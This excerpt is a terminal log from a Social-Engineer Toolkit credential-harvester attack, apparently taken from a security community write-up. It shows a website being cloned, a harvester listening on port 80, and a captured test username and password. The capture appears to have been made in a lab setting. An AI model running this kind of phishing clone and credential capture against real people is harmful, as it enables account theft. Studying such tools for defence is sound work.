 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.126.132]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://47.103.21.113:8000/
[*] Cloning the website: http://47.103.21.113:8000/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captu
res all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.126.1 - - [18/Dec/2021 20:29:59] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=123456
POSSIBLE PASSWORD FIELD FOUND: password=123456
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.126.1 - - [18/Dec/2021 20:30:06] "POST /index.html HTTP/1.1" 302 -
先知社区